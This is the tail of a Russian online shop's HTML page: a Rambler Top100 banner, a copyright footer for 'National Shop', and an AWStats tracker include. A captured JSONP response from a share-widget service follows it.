				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769151807302230
body_size: 396
content:
cb__utl_cb_share_1769151807302230('1ea92d09c43527572b24fe052f11127b');